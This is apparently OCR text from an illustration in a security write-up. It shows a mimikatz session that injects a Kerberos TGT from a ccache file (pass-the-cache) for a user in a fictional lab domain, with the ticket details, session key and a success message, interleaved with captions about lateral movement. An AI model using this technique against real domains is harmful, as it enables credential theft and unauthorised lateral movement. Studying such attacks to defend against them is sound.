 mimikatz # kerberos::ptc TGT_michael.bluth@gobias.local.ccache
Principal : (01) : michael.bluth ; @ GOBIAS.LOCAL
Data 0
Start/End/MaxRenew: 7/9/2019 5:24:14 AM ; 7/9/2019 3:24:14 PM ; 7/16/2019 5:24:14 AM
Service Name (01) : krbtgt ; GOBIAS.LOCAL ; @ GOBIAS.LOCAL
Target Name (01) : krbtgt ; GOBIAS.LOCAL ; @ GOBIAS.LOCAL
Lateral Movement
Client Name (01) : michael.bluth ; @ GOBIAS.LOCAL
Flags 50a00000 :
Through Pass-the-Cache
Session Key : 0x00000017 - rc4_hmac_nt
fe9376a815dd51b4a231f94cd2bffdb8
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # exit